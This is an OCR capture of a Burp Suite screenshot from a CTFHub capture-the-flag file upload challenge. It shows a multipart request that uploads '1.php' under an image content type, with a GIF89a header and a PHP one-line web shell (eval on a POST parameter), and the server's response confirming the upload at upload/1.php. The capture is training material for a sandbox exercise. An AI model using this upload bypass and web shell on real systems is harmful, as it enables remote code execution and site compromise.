 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-d33e2beefc6c3634.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
25 31 31 31 30 30 35 39 0d 0a 43 6f 6e 74 65 6e 74 1110059Content
26 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
27 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 rm-data; name="f
28 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 ile"; filename="
29 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 1.php"Content-
2a 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 Type: image/jpeg
2b 0d 0a 0d 0a 47 49 46 38 39 61 0d 0a 3c 3f 70 68 GIF89a<?ph
2c 70 0d 0a 40 65 76 61 6c 28 24 5f 50 4f 53 54 5b p@eval($_POST[
2d 27 68 61 63 6b 65 72 27 5d 29 3b 0d 0a 3f 3e 0d 'hacker']);?>
2e 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 33 --------------13
30 35 31 36 37 34 31 31 31 30 30 35 39 0d 0a 43 6f 516741110059Co
31 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
32 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
33 6d 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a 53 me="submit"S
34 75 62 6d 69 74 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d ubmit---------
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
36 2d 2d 2d 2d 31 33 35 31 36 37 34 31 31 31 30 30 ----135167411100
Response
Raw Headers Hex Render
Content-Type: text/html;charset=utf-8
Content-Length: 535
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<script>alert('上传成功')</script>上传文件相对路径<br
>upload/1.php<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>CTFHub 文件上传 - 文件头检测</title>
</head>
<body>
<h1>CTFHub 文件上传 - 文件头检测</h1>
<form action="" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
? < + > Type a search term 0 matches
Done 860 bytes | 43 millis